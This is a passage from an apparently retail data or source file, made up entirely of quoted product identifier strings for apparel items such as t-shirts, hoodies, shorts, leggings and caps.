        'AW_221QHB_WNSWESSNT_9393207',
        'AW_221QHB_WNSWESSNT_9396207',
        'AW_221QGB_WNSWTEEES_9391269',
        'AW_269QGB_MICRODITS_9391296',
        'AW_221QGB_WNSWTEEES_9395696',
        'AW_221QGB_WNSWTEEES_9396696',
        'AW_221QGB_WNSWTEEES_9391796',
        'AW_221QGB_TSHIRT_9396969',
        'AW_221QHB_WNSWESSNT_9391983',
        'AW_100QGB_TSHIRTGRA_9396114',
        'AW_218OBQB_IMPACTRUN_9325135',
        'AW_845OBQB_UASTREAKE_9328136',
        'AW_100QGB_TEE_9329153',
        'AW_230QGB_CLASSICSR_9320175',
        'AW_121QNB_WOLOWSUPP_9621186',
        'AW_100QGB_TREFINFIL_9391259',
        'AW_221QGB_WNSWTEEBF_9394312',
        'AW_221QGB_WNSWTEEBF_9397312',
        'AW_221QGB_WNSWTEEBF_9390326',
        'AW_221QGB_WNSWTEEBF_9395326',
        'AW_100QGB_TEE_9326353',
        'AW_846QGA_MJFLTESSH_9396394',
        'AW_221QGB_WNSWTEEBF_9395412',
        'AW_221QGB_WNSWTEEBF_9398426',
        'AW_100QGB_LOGOTSHIR_9397441',
        'AW_10099A_GAMETEE_9390696',
        'AW_100QGB_TSHIRTGRA_9396700',
        'AW_221QGB_WWNSWESSN_9396713',
        'AW_10099A_COGLGOT_9391985',
        'AW_10099A_PDXCLASSI_9391320',
        'AW_230QGB_DOWNTOWNR_9393320',
        'AW_230QGB_DOWNTOWNR_9398458',
        'AW_230QGB_DOWNTOWNR_9399458',
        'AW_22199A_MNSWAV15T_9396508',
        'AW_221QGB_WNSWESSNT_9393772',
        'AW_221QGB_WNSWESSNT_9395772',
        'AW_221QGB_WNSWESSNT_9398772',
        'AW_221QMB_WNSWESSNT_9390786',
        'AW_22199B_WNSWAIRTO_9391908',
        'AW_221QGB_WNSWSWSHT_9395104',
        'AW_230QNB_T7CropTop_9626134',
        'AW_230QNB_T7CropTop_9629134',
        'AW_100QNB_PWRCTMSHI_9625152',
        'AW_100QNB_PWRCTMSHI_9629152',
        'AW_100QNB_PWRMS3S_9629154',
        'AW_121QNB_WOMEDIUMS_9622165',
        'AW_100QGB_HIITQBTEE_9321184',
        'AW_121QGB_WOSSTSHIR_9321186',
        'AW_221QHB_WNSWESSNT_9321190',
        'AW_218OBQB_IMPACTRUN_9329205',
        'AW_23099B_CLASSICSL_9395212',
        'AW_22199B_NIKEMUSCL_9396215',
        'AW_218OBQB_IMPACTRUN_9326305',
        'AW_221QHB_WNSWESSNT_9326390',
        'AW_100QGB_WMVSLCRT_9321476',
        'AW_100QGB_WMVSLCRT_9326476',
        'AW_100QGB_TEE_9391485',
        'AW_100QGB_TEE_9399485',
        'AW_269QGB_MICRODITS_9397530',
        'AW_100QMB_DRESS_9396615',
        'AW_221QGB_WNSWSSTOP_9396714',
        'AW_15999A_AARONTEEM_9396732',
        'AW_219QGB_AOPFLORAL_9392147',
        'AW_15999A_RAISTEESS_9396309',
        'AW_221QGA_MNSWNSPTO_9396654',
        'AW_121QNB_WOMEDIUMS_9322110',
        'AW_221QGB_WNSWNSWTO_9399221',
        'AW_121QNB_WOMEDIUMS_9626231',
        'AW_39299B_SINGLETIN_9396297',
        'AW_850QGB_CREWNECKT_9391300',
        'AW_100QGB_TEE_9396410',
        'AW_230QMB_CLASSICSR_9396423',
        'AW_230QMB_CLASSICSR_9398423',
        'AW_230QMB_CLASSICSR_9399424',
        'AW_221QFB_WNSWCROPT_9394548',
        'AW_221QFB_WNSWCROPT_9395549',
        'AW_100QGB_TEE_9391610',
        'AW_846QFB_WJLSTOPCO_9395744',
        'AW_846QFB_WJLSTOPCO_9390745',
        'AW_221QFB_WNSWCROPT_9390747',
        'AW_573OBEB_WORKSHIRT_9326169',
        'AW_845OBQB_UAISOCHIL_9321183',
        'AW_100QMB_DRESS_9399202',
        'AW_086QGB_ALICETSHI_9326223',
        'AW_23099B_PUMAXHELL_9391274',
        'AW_23099A_CLASSICSL_9391344',
        'AW_121QGB_WOSSTSHIR_9326396',
        'AW_121QNB_WOMEDIUMS_9622519',
        'AW_121QNB_WOMEDIUMS_9626519',
        'AW_23099B_SWANTOP_9396872',
        'AW_121QNB_WOMEDIUMS_9621196',
        'AW_100QOB_BODY_9326310',
        'AW_121QGB_WOSSTSHIR_9321331',
        'AW_121QGB_WOSSTSHIR_9326331',
        'AW_23099B_ARCHIVELO_9396719',
        'AW_221QMB_WNSWESSNT_9393786',
        'AW_221QGB_WNSWRIBJR_9393876',
        'AW_221QGB_WNSWRIBJR_9396876',
        'AW_22199A_MNSWTEECL_9391998',
        'AW_850QGB_CREWNECKT_9396300',
        'AW_100QGA_TROPICALT_9396132',
        'AW_39199A_SPEEDYTEE_9391948',
        'AW_846QGA_MJPHOTOSI_9396480',
        'AW_100Q9B_JUMPSUIT_9326410',
        'AW_22199B_WNSWESSNT_9396968',
        'AW_221QGB_WNSWTEECL_9399828',
        'AW_100QHB_TANKTOP_9399759',
        'AW_846QGB_WJESSENTE_9399816',
        'AW_230QGB_ClassicsS_9399992',
        'AW_230QGB_TEE_9399991',
        'AW_100QGB_TEE_9399930',
        'AW_202QGB_THEPERFEC_9399861',
        'AW_100QGB_RIBTEE_9399890',
        'AW_100QGB_RIBTEE_9399900',
        'AW_100QGB_RIBTEE_9399905',
        'AW_100QNB_BRATOP_9629990',
        'AW_10099B_OFFSHOULD_9390412',
        'AW_221QGB_WNSWTEEES_9329972',
        'AW_221QGB_WNSWTEEES_9329973',
        'AW_100QNB_AERLS3S_9329959',
        'AW_100QNB_BRATOP_9699998',
        'AW_100QNB_BRATOP_9699999',
        'AW_221QGB_WNSWTEEES_9329969',
        'AW_221QGB_WNSWTEEES_9329976',
        'AW_221QGB_WNSWTEEBF_9399830',
        'AW_221QHB_WNSWESSNT_9399831',
        'AW_221QHB_WNSWESSNT_9329974',
        'AW_221QHB_WNSWESSNT_9329975',
        'AW_100QMB_TEEDRESS_9329987',
        'AW_018QNB_RUNNINGBR_9397113',
        'AW_100QEB_SWEATSHIR_9196522',
        'AW_100QEB_SWEATSHIR_9198522',
        'AW_100QEB_SWEATSHIR_9195672',
        'AW_100QBB_SHORTHOOD_9195461',
        'AW_100QEB_TREFINFIL_9196160',
        'AW_221QBB_WNSWCLUBF_9194164',
        'AW_100QEB_ESSSWEATE_9197204',
        'AW_100QEB_TREFINFIL_9191260',
        'AW_230QBB_PUMAXTGFL_9199281',
        'AW_269QBB_WMFLYINGV_9199277',
        'AW_269QBB_WMFLYINGV_9191278',
        'AW_269QBB_WMFLYINGV_9196278',
        'AW_190QBB_AUTHENTIC_9199105',
        'AW_159QBA_CLASSICLO_9195174',
        'AW_190QBB_AUTHENTIC_9196359',
        'AW_100QBB_SMALLLOGO_9191841',
        'AW_100QBB_SMALLLOGO_9197841',
        'AW_221QEB_WNSWPHNXF_9194109',
        'AW_100QBB_HOODIE_9196109',
        'AW_100QCB_TRACKTOP_9191169',
        'AW_221QBB_WNSWPHNXF_9195194',
        'AW_230OBKB_T7TRACKJA_9195436',
        'AW_221QBB_WNSWPHNXF_9194138',
        'AW_221QBB_WNSWPHNXF_9195138',
        'AW_100QCB_TRACKTOP_9197138',
        'AW_846QEB_WJFLTFLCC_9199211',
        'AW_100QEB_SWEATSHIR_9192403',
        'AW_121QEB_PWPULLOVE_9191409',
        'AW_23299B_WORCSOTHH_9196437',
        'AW_846QBB_WJFLTFLCH_9199212',
        'AW_23099A_REBELFZHO_9196298',
        'AW_121QBB_PWHOODIE_9196409',
        'AW_100OBKB_SSTTRACKT_9129411',
        'AW_100QBB_HOODIE_9195230',
        'AW_23099B_BOWTRACKJ_9199120',
        'AW_859QBB_BASICCORE_9190539',
        'AW_859QBB_BASICCORE_9194539',
        'AW_859QBB_BASICCORE_9196539',
        'AW_859QBB_BASICCORE_9197539',
        'AW_100QEB_SWEATSHIR_9199742',
        'AW_221QEB_WNSWPHNXF_9199869',
        'AW_22199A_GSWMNKHOO_9199904',
        'AW_221QEB_WNSWPHNXF_9199714',
        'AW_221QEB_WNSWPHNXF_9199721',
        'AW_230QBB_CLASSICSC_9199992',
        'AW_230QBB_CLASSICSC_9199996',
        'AW_230QEB_CREW_9199997',
        'AW_846QEB_WJBRKLNFL_9199710',
        'AW_846QEB_WJBRKLNFL_9199711',
        'AW_221QBB_WNSWPHNXF_9199717',
        'AW_221QBB_WNSWPHNXF_9199720',
        'AW_846QEB_WJBRKLNFL_9199867',
        'AW_221QBB_WNSWCLUBF_9199895',
        'AW_100QBB_HOODIE_9199743',
        'AW_100QEB_SWEATER_9199805',
        'AW_221QEB_WNSWPHNXF_9199870',
        'AW_23099A_MCSTRACKJ_9199871',
        'AW_221QEB_WNSWPHNXF_9199874',
        'AW_202QEB_STANDARDC_9199927',
        'AW_202QEB_STANDARDC_9199931',
        'AW_846QBB_WJBRKLNFL_9199709',
        'AW_846QBB_WJBRKLNFL_9199712',
        'AW_100QBB_HOODIE_9199745',
        'AW_100QBB_HOODIE_9199746',
        'AW_846QBB_WJBRKLNFL_9199860',
        'AW_846QBB_WJBRKLNFL_9199862',
        'AW_846QBB_WJBRKLNFL_9199865',
        'AW_221QBB_WNSWPHNXF_9199872',
        'AW_221QBB_WNSWPHNXF_9199879',
        'AW_221QEB_WNSWPHNXF_9199883',
        'AW_221QEB_WNSWPHNXF_9199898',
        'AW_202QBB_STANDARDH_9199928',
        'AW_202QBB_STANDARDH_9199930',
        'AW_221QBB_WNSWPHNXF_9199884',
        'AW_269QBB_BOOMBOOMC_9199946',
        'AW_269QBB_BOOMBOOMC_9199952',
        'AW_121QBB_PWHOODIE_9199129',
        'AW_221QCB_WNSWTCHFL_9199719',
        'AW_221QCB_WNSWTCHFL_9199881',
        'AW_221QCB_WNSWTCHFL_9199882',
        'AW_221QCB_WNSWTCHFL_9199885',
        'AW_283QBB_TJWTOMMYF_9199886',
        'AW_221QCB_WNSWTCHFL_9199893',
        'AW_576QKB_ONPFREILO_9599989',
        'AW_576QKB_ONPFREILO_9599990',
        'AW_576QKB_ONPFREILO_9599991',
        'AW_845OBQB_UAWFLYBY2_9528136',
        'AW_845OBQB_PLAYUPSHO_9525184',
        'AW_100QKB_SHORTS_9591103',
        'AW_10099A_SOLIDSHSL_9596176',
        'AW_845OBQB_PLAYUP2IN_9527290',
        'AW_100QKB_SHORTS_9599403',
        'AW_556QPB_BOTTOMSER_9520126',
        'AW_269QKB_CHECKERBO_9596139',
        'AW_845OBQB_PLAYUP2IN_9525159',
        'AW_845OBQB_PLAYUP2IN_9529159',
        'AW_845OBQB_UAFLYBY20_9526249',
        'AW_221QKB_WNSWESSNT_9595454',
        'AW_221QKB_WNSWESSNT_9598454',
        'AW_100QKB_TE3SSHOTI_9526157',
        'AW_100QKB_TE3SSHOTI_9529157',
        'AW_100QKB_PACER3S2I_9526165',
        'AW_100QKB_WLNGRIBSH_9592389',
        'AW_100QKB_WLNGRIBSH_9596389',
        'AW_100QKB_SHORTS_9593103',
        'AW_018QKB_34RUNNING_9597105',
        'AW_100QKB_SHORTS_9528134',
        'AW_018QKB_RUNNINGSH_9596194',
        'AW_100QKB_SHORTTIGH_9526207',
        'AW_100QKB_SHORTTIGH_9529207',
        'AW_100QKB_WLNGLWSHO_9597103',
        'AW_100QKB_SHORTLEGG_9525118',
        'AW_100QKB_SHORTLEGG_9527119',
        'AW_100QKB_SHORTLEGG_9529119',
        'AW_100QKB_WLNGLWSHO_9598203',
        'AW_218OBQB_IMPACTRUN_9526235',
        'AW_230QKB_T7HIGHWAI_9595336',
        'AW_230QKB_T7HIGHWAI_9599336',
        'AW_100QLB_PLEATEDSK_9529441',
        'AW_100QKB_3STRSHORT_9526212',
        'AW_100QKB_3STRSHORT_9528212',
        'AW_221QKB_WNSWESSNT_9526216',
        'AW_221QKB_WNSWAIRHR_9596654',
        'AW_219QKB_FLORALLOG_9596318',
        'AW_100QLB_SKIRT_9526410',
        'AW_100QLB_SKIRT_9529410',
        'AW_100QLB_SKIRTLONG_9529485',
        'AW_219QKB_AOPFLORAL_9592110',
        'AW_202QKB_501ORIGIN_9599121',
        'AW_202QKB_501ORIGIN_9596145',
        'AW_202QKB_501ORIGIN_9599160',
        'AW_10099B_FSHLSHORT_9599118',
        'AW_573QKB_DICKIESDU_9596181',
        'AW_190QKA_222BANDAT_9596116',
        'AW_84599A_WOVENGRAP_9595160',
        'AW_100QKB_SHORTS_9599974',
        'AW_230QLB_CLASSICSR_9599999',
        'AW_100QKB_SHORTS_9599976',
        'AW_230QKB_T7HighWai_9599998',
        'AW_221QKB_WNSWESSNT_9529985',
        'AW_391QGB_SPEEDYTEE_9394114',
        'AW_221QGA_BOSMNKDRY_9397124',
        'AW_391QGB_SPEEDYTEE_9398136',
        'AW_391QGB_SPEEDYTEE_9399250',
        'AW_295QGB_SPEEDYTEE_9399251',
        'AW_295QKB_AWLABBASI_9591270',
        'AW_295QKB_AWLABBASI_9594270',
        'AW_295QKB_AWLABBASI_9599270',
        'AW_391QGB_SPEEDYTEE_9390343',
        'AW_230QOB_CHASEBODY_9390356',
        'AW_295QBB_AWLABSMAL_9190543',
        'AW_295QBB_AWLABSMAL_9193543',
        'AW_295QBB_AWLABSMAL_9197543',
        'AW_100QJB_3STRIPEST_9296112',
        'AW_100QJB_TIGHT_9296306',
        'AW_138QJB_LLEGGINGS_9296298',
        'AW_100QJB_LEGGINGS_9226253',
        'AW_100QJB_LEGGINGS_9229253',
        'AW_221QJB_WNSWCLUBH_9296547',
        'AW_221QJB_WNSWCLUBH_9294548',
        'AW_221QJB_WNSWCLUBH_9295549',
        'AW_121QJB_WOLEGGING_9222165',
        'AW_100QIB_PANTS_9296323',
        'AW_190QIB_AUTHENTIC_9299150',
        'AW_121QJB_WOLEGGING_9226331',
        'AW_100QIB_PYTHONTP_9220114',
        'AW_23099B_TEARAWAYT_9296400',
        'AW_121QJB_WOLEGGING_9226519',
        'AW_100QIB_PYTHONTP_9220700',
        'AW_100QIB_SWEATPANT_9297441',
        'AW_230QDB_ENPOINTES_9196667',
        'AW_202QIB_HIGHWAIST_9296715',
        'AW_230QIB_CLASSICSR_9295174',
        'AW_221QIB_WNSWPHNXF_9295317',
        'AW_230QIB_DOWNTOWNS_9293721',
        'AW_100QIA_MZNEptpk_9296721',
        'AW_221QIB_WNSWPHNXF_9294124',
        'AW_221QIB_WNSWPHNXF_9293185',
        'AW_221QIB_WNSWVLRHR_9294156',
        'AW_221QIB_WNSWVLRHR_9296156',
        'AW_221QIB_WNSWESSNT_9323127',
        'AW_138QIA_PANTMVB_9299130',
        'AW_202QIB_HIGHWAIST_9299132',
        'AW_846QIB_WJFLTFLCP_9299745',
        'AW_846QIB_WJFLTFLCP_9299746',
        'AW_100QIA_MZNEptpk_9299121',
        'AW_283OBJB_MOMJEANUH_9299196',
        'AW_202QIB_501CROP_9299135',
        'AW_10099B_TAKEOVERT_9296650',
        'AW_283OBJB_MOMJEANUH_9299198',
        'AW_202QIB_BAGGYBOOT_9299139',
        'AW_221QJB_ASWNSWLGG_9296698',
        'AW_859QIB_BASICCORE_9292515',
        'AW_859QIB_BASICCORE_9294515',
        'AW_859QIB_BASICCORE_9296515',
        'AW_859QIB_BASICCORE_9297515',
        'AW_221QJB_WNSWCLUBH_9229955',
        'AW_230QJB_T7HighWai_9229999',
        'AW_100QJB_78LEGGING_9299854',
        'AW_221QIB_WNSWCLUBF_9299929',
        'AW_221QIB_WNSWCLUBF_9299930',
        'AW_230QIB_ClassicsS_9299986',
        'AW_221QIB_WNSWPHNXF_9299836',
        'AW_100QIB_PANTS_9299852',
        'AW_100QIB_PANTS_9299878',
        'AW_221QIB_WNSWPHNXF_9299925',
        'AW_230QIB_CLASSICSR_9299989',
        'AW_230QIB_T7HighWai_9299996',
        'AW_100QIB_TRACKPANT_9299876',
        'AW_100QIB_TRACKPANT_9299877',
        'AW_269QIB_TAKEITEAS_9299962',
        'AW_230QIB_CLASSICSF_9299992',
        'AW_846QIB_WJBRKLNFL_9299828',
        'AW_846QIB_WJBRKLNFL_9299830',
        'AW_846QIB_WJBRKLNFL_9299831',
        'AW_221QIB_WNSWCLUBF_9299833',
        'AW_846QIB_WJBRKLNFL_9299910',
        'AW_846QIB_WJBRKLNFL_9299912',
        'AW_846QIB_WJBRKLNFL_9299913',
        'AW_846QIB_WJBRKLNFL_9299914',
        'AW_221QIB_WNSWJRSYE_9299916',
        'AW_230QIB_DOWNTOWNS_9299995',
        'AW_221QIB_WNSWPHNXF_9299917',
        'AW_221QIB_WNSWPHNXF_9299918',
        'AW_221QIB_WNSWPHNXF_9299919',
        'AW_100QIB_VELVETPAN_9229960',
        'AW_846QIB_WJFLTFLCP_9299911',
        'AW_221QIB_WNSWPHNXF_9299924',
        'AW_100QIB_SSTTP_9229975',
        'AW_202QIB_HIGHWAIST_9229981',
        'AW_846QIB_WJFLTFLCP_9299829',
        'AW_100QIB_ADIBREAKP_9229971',
        'AW_221QIB_WNSWESSNT_9299931',
        'AW_283OBJB_MOMJEANUH_9299863',
        'AW_221QIB_WNSWTCHFL_9299834',
        'AW_221QIB_WNSWTCHFL_9299922',
        'AW_221QIB_WNSWTCHFL_9299923',
        'AW_221QIB_WNSWTCHFL_9299926',
        'AW_221QIB_WNSWTCHFL_9299927',
        'AW_221QIB_WNSWTCHFL_9299928',
        'AW_39299A_MANSINGLE_9391821',
        'AW_221QGC_BNSWTEEJD_9390108',
        'AW_221QGC_BNSWTEEFU_9396644',
        'AW_100QGC_TEE_9390720',
        'AW_100QGC_TREFOILTE_9391721',
        'AW_221QGC_BNSWTEEFU_9391947',
        'AW_230QGB_PUMAXHKTE_9391174',
        'AW_224QGC_KOGMICKEY_9399960',
        'AW_224QGC_KOGMICKEY_9399961',
        'AW_224QGC_KOGMICKEY_9399962',
        'AW_221QGC_BNSWTEEHB_9396213',
        'AW_221QGC_GNSWTEECR_9391276',
        'AW_221QGC_UNSWTEEMU_9391281',
        'AW_221QGC_UNSWTEEMU_9397281',
        'AW_221QGC_GNSWTEEES_9391283',
        'AW_221QGC_GNSWTEEES_9395319',
        'AW_230QGC_PUMAPOWER_9390106',
        'AW_22199B_WNSWAIRDR_9392115',
        'AW_100QHC_CROPTANKT_9399118',
        'AW_230QGC_RULEBTEEG_9396164',
        'AW_221QGC_GNSWTEEES_9396216',
        'AW_544QGC_JORDANSTR_9390256',
        'AW_22199A_NIKETEESH_9391284',
        'AW_544QGC_JDBBRANDT_9395284',
        'AW_544QGC_BRANDTEE5_9396284',
        'AW_221QGC_UNSWTEEBR_9399284',
        'AW_13399B_TSHIRTSSC_9391408',
        'AW_221QGC_BNSWSISST_9398415',
        'AW_221QGC_BNSWSISST_9399415',
        'AW_544QGC_BRANDTEE5_9391483',
        'AW_10099B_SCTSHIRTC_9396503',
        'AW_544QGC_BREAKTHEF_9396571',
        'AW_22199B_WNSWTOPLS_9396574',
        'AW_100QHC_CROPTANKT_9391604',
        'AW_221QGC_BNSWTEENI_9396649',
        'AW_544QGC_FLIGHTESS_9396692',
        'AW_544QGC_FLIGHTESS_9391694',
        'AW_22199A_MNSWSSTEE_9396752',
        'AW_544QGC_JORDANNEW_9391757',
        'AW_221QGB_WNSWTEERE_9396781',
        'AW_22199B_WASWNSWTE_9396793',
        'AW_22199B_WNSWTOPSS_9391864',
        'AW_40899A_OBEYTYPEW_9391911',
        'AW_190QGB_AUTHENTIC_9391936',
        'AW_221QGC_BNSWTEENI_9391979',
        'AW_100QGC_CROPTEE_9397174',
        'AW_221QGC_GNSWTREND_9395318',
        'AW_221QGC_GNSWTREND_9393319',
        'AW_221QGC_GNSWTREND_9395321',
        'AW_221QGC_GNSWTREND_9398421',
        'AW_100QGC_3STRIPEST_9396460',
        'AW_100QGC_TEE_9396618',
        'AW_221QGC_GNSWTEEBO_9396627',
        'AW_846QGA_MJFLYSSDF_9391939',
        'AW_544QGC_SPLITTHED_9395295',
        'AW_230QGA_PUMAXNASA_9391318',
        'AW_22199B_WNSWTANKP_9391335',
        'AW_269QGC_REFLECTIV_9391461',
        'AW_22199B_WNSWTOPSS_9391731',
        'AW_544QGC_JORDANNEW_9391754',
        'AW_544QGC_ESSENTIAL_9391755',
        'AW_23099A_PACEGRAPH_9391924',
        'AW_221QGC_GNSWTEECR_9396367',
        'AW_219QGA_COREESSEN_9391710',
        'AW_269QGC_MARBLESS_9396354',
        'AW_221QGB_NIKESEAML_9325104',
        'AW_269QFC_BYLONGCHE_9396280',
        'AW_544QHC_JORDAN23J_9390331',
        'AW_544QHC_JORDAN23J_9390431',
        'AW_269QFC_REFLECTIV_9395461',
        'AW_544QHC_JORDAN23J_9395331',
        'AW_221QGB_WNSWTEEOV_9321431',
        'AW_544QGC_JDBJUMPMA_9399694',
        'AW_230QBC_ESSLogoHo_9197105',
        'AW_100QBC_HOODIE_9129126',
        'AW_544QEC_JORDANESS_9196462',
        'AW_221QBC_BNSWHOODI_9197305',
        'AW_221QBC_GNSWCLUBF_9195373',
        'AW_559QBC_RELAXEDFT_9195187',
        'AW_221QEC_GNSWWASHC_9198413',
        'AW_100QBC_HOODIE_9196118',
        'AW_100QEC_CREW_9199802',
        'AW_100QEC_CREW_9199799',
        'AW_100QBC_HOODIE_9199797',
        'AW_221QKC_GNSWCLUBF_9596309',
        'AW_544QKC_JORDANVER_9595284',
        'AW_544QKC_JORDANVER_9596284',
        'AW_100QKC_SHORTS_9596278',
        'AW_221QKC_GNSWCLUBF_9595107',
        'AW_221QKC_GNSWCLUBF_9595115',
        'AW_544QKC_ESSENTIAL_9596217',
        'AW_544QKC_ESSENTIAL_9526229',
        'AW_544QKC_ESSENTIAL_9529229',
        'AW_100QKC_SHORTS_9597278',
        'AW_269QGC_MARBLESS_9399353',
        'AW_221QKA_LALMNKSHO_9596112',
        'AW_230QJB_EVIDEHIGH_9597112',
        'AW_221QKC_GNSWTREND_9593117',
        'AW_221QKC_GNSWTREND_9595117',
        'AW_221QPC_4VOLLEYSH_9526187',
        'AW_221QPC_4VOLLEYSH_9529187',
        'AW_221QPC_4VOLLEYSH_9525188',
        'AW_221QPC_4VOLLEYSH_9525189',
        'AW_221QKC_GNSWTREND_9595217',
        'AW_221QPC_4VOLLEYSH_9527161',
        'AW_221QPC_4VOLLEYSH_9528161',
        'AW_221QKB_WNSWAIRBI_9526230',
        'AW_100QJC_LEGGINGS_9296150',
        'AW_100QJC_LEGGINGS_9290174',
        'AW_100QIC_PANTS_9299126',
        'AW_100QIC_SSTTRACKP_9227102',
        'AW_100QIC_TRACKPANT_9299318',
        'AW_100QIC_PANTS_9296714',
        'AW_544QIC_JORDANESS_9296936',
        'AW_39299B_FLEECEPAN_9296208',
        'AW_544QIC_ESSENTIAL_9295333',
        'AW_221QIC_GNSWWASHP_9294113',
        'AW_100QJC_LEGGINGS_9299874',
        'AW_100QIC_PANTS_9299875',
        'AW_100QIC_TRACKPANT_9229969',
        'AW_558QGH_NEWWAVEFU_9398583',
        'AW_558QGH_CLUBHBRBO_9395298',
        'AW_100OBVH_SHORTTEES_9391565',
        'AW_100OBVH_SHORTTEES_9391567',
        'AW_10099A_ZNETEE2WO_9391613',
        'AW_13399A_TTCTEE_9395327',
        'AW_100QGB_TEE_9396580',
        'AW_22199A_ASMNSWTEE_9396809',
        'AW_230QGA_GRAPHICTE_9399226',
        'AW_13399B_MILEYCYRU_9195188',
        'AW_100OBWH_CREWSET_9199327',
        'AW_559OBWH_GRAPHICCR_9199575',
        'AW_559OBWH_GRAPHICCR_9199576',
        'AW_100OBWH_CREWSET_9199788',
        'AW_100OBIH_SSTSET_9129984',
        'AW_100OBIH_SSTSET_9129985',
        'AW_100OBIH_SSTTRACKS_9129986',
        'AW_558QKH_ESSENTIAL_9526160',
        'AW_544QKH_JORDANVER_9529978',
        'AW_13899A_TSHIRTSSS_9391773',
        'AW_221QGA_CHIMNKTEE_9325109',
        'AW_544QHI_HBRJORDAN_9326209',
        'AW_544QHI_HBRJORDAN_9325136',
        'AW_100OBVI_SHORTTEES_9391617',
        'AW_100OBVI_SHORTTEES_9391648',
        'AW_100OBVI_SHORTTEES_9391655',
        'AW_10099B_JARDIMAGH_9390177',
        'AW_22199A_MNSWSSTEE_9391794',
        'AW_230QGA_EPOCHTEE_9396811',
        'AW_100OBVI_SHORTTEES_9399257',
        'AW_100QGB_CROPPEDTE_9399167',
        'AW_230QGA_CLASSICBO_9390294',
        'AW_22199A_MNSWCLUBH_9192162',
        'AW_850QEB_CREWNECKS_9195189',
        'AW_100OBWI_CREWSET_9199428',
        'AW_544QBB_JDBAJHIGH_9196485',
        'AW_230QCB_LUXEJACKE_9195132',
        'AW_23099B_CLASSICSL_9191138',
        'AW_84699A_WINGSFLEE_9195171',
        'AW_22199B_WNSWHOODI_9196479',
        'AW_100OBWI_CREWSET_9199787',
        'AW_100OBII_SSTTRACKS_9129983',
        'AW_230Q2V_PUMAMetal_9895108',
        'AW_230Q2V_PUMAMETAL_9896142',
        'AW_100Q2V_BASEBCLAS_9896180',
        'AW_100Q2V_BASEBCLAS_9894101',
        'AW_221Q2V_UNSWDFH86_9893104',
        'AW_221Q2V_UNSWDFH86_9897107',
        'AW_100Q2V_BASEBCLAS_9893111',
        'AW_100Q2V_BASEBCLAS_9895111',
        'AW_100Q7V_CURVEDTRU_9896105',
        'AW_221Q2V_UNSWH86FU_9891150',
        'AW_221Q2V_UNSWH86CA_9896150',
        'AW_221Q2V_UNSWH86FU_9899151',
        'AW_221Q2V_UNSWH86FU_9897152',
        'AW_100Q7V_CURVEDTRU_9895205',
        'AW_100Q2V_BASEBCLAS_9899211',
        'AW_845Q2V_WOMENSUAB_9892232',
        'AW_21999V_EMBLEMMLB_9896251',
        'AW_221Q2V_UNSWH86CA_9891458',
        'AW_221Q2V_UNSWH86CA_9896458',
        'AW_221Q2V_UNSWH86FU_9895459',
        'AW_221Q2V_UNSWH86FU_9897459',
        'AW_221Q2V_UNSWH86FU_9898459',
        'AW_221Q2V_UNSWH86FU_9895460',
        'AW_219Q2V_LEAGUEESS_9891383',
        'AW_219Q2V_LEAGUEESS_9892383',
        'AW_219Q2V_LEAGUEESS_9895383',
        'AW_219Q2V_LEAGUEESS_9896383',
        'AW_219Q2V_LEAGUEESS_9895384',
        'AW_219Q2V_LEAGUEESS_9899384',
        'AW_219Q2V_LEAGUEESS_9896509',
        'AW_219Q2V_LEAGUEESS_9899987',
        'AW_219Q2V_LEAGUEESS_9899988',
        'AW_219Q2V_LEAGUEESS_9899991',
        'AW_219Q2V_LEAGUEESS_9899992',
        'AW_219Q2V_LEAGUEESS_9899997',
        'AW_219Q2V_FEMALELEA_9899999',
        'AW_202OAGV_BUCKETHAT_9895245',
        'AW_202OAGV_BUCKETHAT_9896245',
        'AW_100Q2V_CAMOBALLC_9896316',
        'AW_221OAGV_UNSWBUCKE_9891407',
        'AW_221OAGV_UNSWBUCKE_9892407',
        'AW_221OAGV_UNSWBUCKE_9896407',
        'AW_202Q2V_MIDBATWIN_9893422',
        'AW_202Q2V_MIDBATWIN_9896422',
        'AW_221Q2V_UNSWL91ME_9896612',
        'AW_221Q2V_UNSWL91ME_9897612',
        'AW_22199V_UNSWDRYPR_9896114',
        'AW_219Q2V_FEMALEWMN_9893110',
        'AW_219Q2V_FEMALEWMN_9897112',
        'AW_219Q2V_FEMALEWMN_9891230',
        'AW_219Q2V_FEMALEWMN_9896230',
        'AW_845Q2V_ISOCHILLL_9891104',
        'AW_219Q2V_FEMALEWMN_9895260',
        'AW_219Q2V_CHARACTER_9896260',
        'AW_219Q2V_TONALMESH_9893391',
        'AW_219Q2V_TONALMESH_9897391',
        'AW_219Q2V_TONALMESH_9899391',
        'AW_100OAGV_BUCKETHAT_9896418',
        'AW_100OAGV_BUCKETHAT_9897418',
        'AW_100OAGV_BUCKETHAT_9899418',
        'AW_219Q2V_FEMALEAOP_9890470',
        'AW_845Q2V_ISOCHILLL_9896504',
        'AW_219Q2V_FEMALEGIN_9899995',
        'AW_219Q2V_FEMALEGIN_9899996',
        'AW_219Q2V_SIGNTRUCK_9896393',
        'AW_219Q2V_SIGNTRUCK_9896394',
        'AW_219Q2V_SIGNTRUCK_9896395',
        'AW_219Q2V_PRINTINFI_9896400',
        'AW_219Q2V_PRINTINFI_9899400',
        'AW_219Q2V_PRINTINFI_9896411',
        'AW_283Q2V_TJWFLAGCA_9895439',
        'AW_283Q2V_TJWFLAGCA_9897439',
        'AW_283Q2V_TJMSPORTC_9898443',
        'AW_219Q7V_STATEPATC_9899993',
        'AW_219Q7V_STATEPATC_9899998',
        'AW_269Q1V_MNEASYBOX_9891329',
        'AW_283OALV_TJWFEMINI_9896329',
        'AW_219Q2V_TEAMCOLOU_9899989',
        'AW_219Q2V_TEAMCOLOU_9899990',
        'AW_846Q2V_JORDANPRO_9894109',
        'AW_100OAGV_BUCKETHAT_9890136',
        'AW_219Q7V_HOTRODTRU_9896240',
        'AW_846Q2V_JORDANPRO_9895398',
        'AW_219Q1V_LEAGUEESS_9896399',
        'AW_219Q1V_LEAGUEESS_9897399',
        'AW_846Q2V_JORDANPRO_9896709',
        'AW_846OAGV_JORDANBUC_9898240',
        'AW_219Q2V_TEAMSIDEP_9899994',
        'AW_269Q2V_WMCOURTSI_9896317',
        'AW_283Q2V_TJMHERITA_9896425',
        'AW_283Q2V_TJMHERITA_9899425',
        'AW_230Q2V_PUMAMetal_9891142',
        'AW_100Q5V_ACCUFFKNI_9895347',
        'AW_845Q2V_WOMENSUAB_9895476',
        'AW_219Q2V_LEAGUEESS_9896507',
        'AW_100OAGV_BUCKETHAT_9896477',
        'AW_269Q2V_MNVANSCUR_9894483',
        'AW_269Q2V_MNVANSCUR_9896483',
        'AW_283OAGV_TJMSPORTB_9896468',
